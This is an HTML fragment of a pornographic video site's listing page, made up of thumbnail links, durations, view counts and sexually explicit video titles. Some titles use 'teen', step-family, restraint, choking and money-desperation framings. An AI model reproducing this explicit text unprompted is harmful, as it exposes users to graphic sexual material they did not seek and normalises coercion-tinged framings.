                                <p><i class="la la-play"></i> Tattoed MILF brings Fresh Teen Ass for Hubby</p>
                                <span><i class="la la-eye"></i> 14</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/111010601595650980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18a638dd26943a4" src="/thumbs/980/111010601595650980_0.jpg" alt="ThighBrush makes Loser have Instant Threesome!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ThighBrush makes Loser have Instant Threesome!</p>
                                <span><i class="la la-eye"></i> 14</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18061318496900690318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="faa6b17adef5318e" src="/thumbs/318/18061318496900690318_0.jpg" alt="Huge Deals on Black Friday ends up in Foursome XXX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Deals on Black Friday ends up in Foursome XXX</p>
                                <span><i class="la la-eye"></i> 13</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17988423971581216311/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f9a3b84b9f384637" src="/thumbs/311/17988423971581216311_0.jpg" alt="Cute & Slender Fuck Machine Cums on Long Dong" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute & Slender Fuck Machine Cums on Long Dong</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14519189490151862178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c97e85ea53162fa2" src="/thumbs/178/14519189490151862178_0.jpg" alt="The two busty ladies are in their room talking about their friend's fiance wondering if he's a freak in the sheets because he is just too nice of a guy." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The two busty ladies are in their room talking about their friend's fiance wondering if he's a freak in the sheets because he is just too nice of a guy.</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14295552194629244132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c66400fadcee94e4" src="/thumbs/132/14295552194629244132_0.jpg" alt="DADCRUSH - Sly Sloan Harper convinces Stepdad w Tits!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADCRUSH - Sly Sloan Harper convinces Stepdad w Tits!</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14137895132453520826/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c433e4b7999dc5ba" src="/thumbs/826/14137895132453520826_0.jpg" alt="Luckily, her client is very wealthy and anxious to buy a new home, but he's less than enthused at the choices that Sara has presented him." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Luckily, her client is very wealthy and anxious to buy a new home, but he's less than enthused at the choices that Sara has presented him.</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8787447126938542377/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79f3489aa3b2e129" src="/thumbs/377/8787447126938542377_0.jpg" alt="Bet That Nut Felt Good Bustin On That Tit At The End, Plus With The Finishing Head At The End. Damn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bet That Nut Felt Good Bustin On That Tit At The End, Plus With The Finishing Head At The End. Damn</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6627928261010629718/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5bfb21a31a4fa456" src="/thumbs/718/6627928261010629718_0.jpg" alt="Amateur BBW's Easy POV Sex-Date turns Sexual! :O" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur BBW's Easy POV Sex-Date turns Sexual! :O</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5354433927129233941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a4ec549a7d67a15" src="/thumbs/941/5354433927129233941_0.jpg" alt="Lovely Luna Star slides his cock between her tits and lips" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely Luna Star slides his cock between her tits and lips</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5023790522510278378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="45b816dcf032feea" src="/thumbs/378/5023790522510278378_0.jpg" alt="Human Seesaw has Bestest Time Ever!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Human Seesaw has Bestest Time Ever!</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4696650812479433682/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="412ddb07afe2ebd2" src="/thumbs/682/4696650812479433682_0.jpg" alt="Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3643060298528890479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="328ec00a2d249e6f" src="/thumbs/479/3643060298528890479_0.jpg" alt="Thick lingerie goddess gets pounded by Nacho Vidal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick lingerie goddess gets pounded by Nacho Vidal</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2832691158696876790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="274fbd99c0845af6" src="/thumbs/790/2832691158696876790_0.jpg" alt="Cassidy Banks fucks her pervy roommate" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cassidy Banks fucks her pervy roommate</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2761681835827558710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="265376ff67267936" src="/thumbs/710/2761681835827558710_0.jpg" alt="TUSHYRAW Fingers & Dong Fill Marilyn Sugar's Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TUSHYRAW Fingers & Dong Fill Marilyn Sugar's Ass</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2606896688669808114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="242d8eb9f64e55f2" src="/thumbs/114/2606896688669808114_0.jpg" alt="It's Turkey Day, and Julia Ann has prepared an amazing Thanksgiving dinner for her boyfriend and his son Bill." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It's Turkey Day, and Julia Ann has prepared an amazing Thanksgiving dinner for her boyfriend and his son Bill.</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2160963838788284302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1dfd49297f70af8e" src="/thumbs/302/2160963838788284302_0.jpg" alt="Fuck my soft pussy hard on Sunday morning" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fuck my soft pussy hard on Sunday morning</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547706892834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251be5d1222" src="/thumbs/834/1426482547706892834_0.jpg" alt="Hungarian milf Afrodity threeway with teens" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hungarian milf Afrodity threeway with teens</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4504172902227065713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e820963f42f3b71" src="/thumbs/713/4504172902227065713_0.jpg" alt="Fit Teen Sizzler Kyler Quinn wants only the Peen!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fit Teen Sizzler Kyler Quinn wants only the Peen!</p>
                                <span><i class="la la-eye"></i> 632</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547553931213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b53f0fcd" src="/thumbs/213/1426482547553931213_0.jpg" alt="Cubby cocksucked bear cums while assfucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubby cocksucked bear cums while assfucked</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547051788780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519750f9ec" src="/thumbs/780/1426482547051788780_0.jpg" alt="Petite blonde gets facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite blonde gets facial</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546751396589/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25185695aed" src="/thumbs/589/1426482546751396589_0.jpg" alt="Amateur tattoo anal teen Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur tattoo anal teen Art imitating life </p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10843971853023688216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="967d86f24dcfb618" src="/thumbs/216/10843971853023688216_0.jpg" alt="Preparing a stiff prick for sex gymnastics" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Preparing a stiff prick for sex gymnastics</p>
                                <span><i class="la la-eye"></i> 240</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546434869350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251728b8866" src="/thumbs/350/1426482546434869350_0.jpg" alt="Farmer fucks busty blonde sex robot he ordered on ebay" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Farmer fucks busty blonde sex robot he ordered on ebay</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546406504259/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25170dab743" src="/thumbs/259/1426482546406504259_0.jpg" alt="Alt emo babe fucks bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alt emo babe fucks bbc</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546262070057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251683ed329" src="/thumbs/57/1426482546262070057_0.jpg" alt="Drei Typen von einer Bitch abgeschleppt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drei Typen von einer Bitch abgeschleppt</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546184507831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251639f51b7" src="/thumbs/831/1426482546184507831_0.jpg" alt="TheRealWorkout - Busty Teen Gets Fucked After Workout" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TheRealWorkout - Busty Teen Gets Fucked After Workout</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546099719287/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515e918c77" src="/thumbs/287/1426482546099719287_0.jpg" alt="Cute Asian babe with small tits and big ass fucked in doggy style position hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute Asian babe with small tits and big ass fucked in doggy style position hard</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958833984210613/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e04ac06b5" src="/thumbs/613/13554958833984210613_0.jpg" alt="Blonde chunker with massive swaying tits fucks fit dude with big dong" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde chunker with massive swaying tits fucks fit dude with big dong</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546098299232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515e7be160" src="/thumbs/232/1426482546098299232_0.jpg" alt="Horny sluts play outdoors before they get fucked hard by horny tattooed guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny sluts play outdoors before they get fucked hard by horny tattooed guy</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545111477213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25123aa2bdd" src="/thumbs/213/1426482545111477213_0.jpg" alt="Bodacious blonde with pierced nipples gets pussy invaded by black cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bodacious blonde with pierced nipples gets pussy invaded by black cock</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544635752633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251074f30b9" src="/thumbs/633/1426482544635752633_0.jpg" alt="Petite masturbating hitchhikers public facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite masturbating hitchhikers public facial</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/427478625870448771/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5eeb58b9c148883" src="/thumbs/771/427478625870448771_0.jpg" alt="Mona Lee takes an entire load on her pretty face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mona Lee takes an entire load on her pretty face</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836625471916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea21a79ac" src="/thumbs/916/13554958836625471916_0.jpg" alt="Tommy fills Kenzie's twat with his horny dick to pound and cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tommy fills Kenzie's twat with his horny dick to pound and cum</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7652570847814720855/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3364a41a819d57" src="/thumbs/855/7652570847814720855_0.jpg" alt="Tattooed & Horny Secretary w Semi-Bush gets Full Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed & Horny Secretary w Semi-Bush gets Full Dick</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6207678798133949557/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56261afa2a7f7475" src="/thumbs/557/6207678798133949557_0.jpg" alt="B&E at Teacher's Place turns into Tittyfucking ft. Bridgette B" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> B&E at Teacher's Place turns into Tittyfucking ft. Bridgette B</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4119286561223462240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="392aa54d71c3cd60" src="/thumbs/240/4119286561223462240_0.jpg" alt="2 of THE Hottest Amateur Exotic Chicks on Casting!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 of THE Hottest Amateur Exotic Chicks on Casting!</p>
                                <span><i class="la la-eye"></i> 408</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7007067349501213031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="613e1aa11c41f967" src="/thumbs/31/7007067349501213031_0.jpg" alt="Overtime with Hard Workers & Peckers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Overtime with Hard Workers & Peckers</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18329914820210296491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fe60f069b5cd86ab" src="/thumbs/491/18329914820210296491_0.jpg" alt="Violet Meyers Returns! a.k.a. Damn Dose Diddies are Dandy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Violet Meyers Returns! a.k.a. Damn Dose Diddies are Dandy</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15964123524581058281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd8bf5c3991c66e9" src="/thumbs/281/15964123524581058281_0.jpg" alt="Lovely Mia Magma horny for a large dick to fuck her good" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely Mia Magma horny for a large dick to fuck her good</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836869853633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb0ab71c1" src="/thumbs/633/13554958836869853633_0.jpg" alt="Teen caught masturbating" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen caught masturbating</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14833581382309005168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cddb77acef604770" src="/thumbs/168/14833581382309005168_0.jpg" alt="Tied Blonde Found in the Garden - Instant 4some" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied Blonde Found in the Garden - Instant 4some</p>
                                <span><i class="la la-eye"></i> 673</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836684769376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea5a34860" src="/thumbs/376/13554958836684769376_0.jpg" alt="Redlight hooker threeway fun for a tourist" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Redlight hooker threeway fun for a tourist</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836399400386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e94a0e5c2" src="/thumbs/386/13554958836399400386_0.jpg" alt="Anal loving babe has gaping hole" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal loving babe has gaping hole</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836358250243/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e922cff03" src="/thumbs/243/13554958836358250243_0.jpg" alt="Guy bangs ebony friend in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy bangs ebony friend in kitchen</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835624723745/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e66744521" src="/thumbs/745/13554958835624723745_0.jpg" alt="Aaliyahs fiery kiss gives way to lesbian sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Aaliyahs fiery kiss gives way to lesbian sex</p>
                                <span><i class="la la-eye"></i> 13</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835342194986/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e559d392a" src="/thumbs/986/13554958835342194986_0.jpg" alt="Lily Lane double stuffed in her pussy in the name of the Dark Lord!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lily Lane double stuffed in her pussy in the name of the Dark Lord!</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834672543820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2db3284c" src="/thumbs/820/13554958834672543820_0.jpg" alt="Ginger slave strapon fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ginger slave strapon fuck</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731149996741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906b752c5" src="/thumbs/741/2705852731149996741_0.jpg" alt="Raw casting desperate amateurs real first time moneys need m" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raw casting desperate amateurs real first time moneys need m</p>
                                <span><i class="la la-eye"></i> 532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834587976530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e28a8c352" src="/thumbs/530/13554958834587976530_0.jpg" alt="Mommy Tegan licks her step daugter's tongue all clean" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mommy Tegan licks her step daugter's tongue all clean</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834564446847/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2741ba7f" src="/thumbs/847/13554958834564446847_0.jpg" alt="18 year old fucks teacher" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 18 year old fucks teacher</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8968028970067849812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c74d6d5684e7254" src="/thumbs/812/8968028970067849812_0.jpg" alt="But looking at the tattoo on her ass, that say'sFrankie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> But looking at the tattoo on her ass, that say'sFrankie</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834414349711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1e4f6d8f" src="/thumbs/711/13554958834414349711_0.jpg" alt="Kendra bangs with horny neighbor Small Hands" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kendra bangs with horny neighbor Small Hands</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4878924139910711270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43b56ba7d574c7e6" src="/thumbs/270/4878924139910711270_0.jpg" alt="Inked Floozy Katrina Jade Rammed in Black Lingerie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Inked Floozy Katrina Jade Rammed in Black Lingerie</p>
                                <span><i class="la la-eye"></i> 294</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834396607078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1d40b266" src="/thumbs/78/13554958834396607078_0.jpg" alt="Constant slapping and choking on Chloe Carter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Constant slapping and choking on Chloe Carter</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11870634511571527564/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a4bcf731e8b6a78c" src="/thumbs/564/11870634511571527564_0.jpg" alt="Asia Slut Riding With Bubble Butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asia Slut Riding With Bubble Butt</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
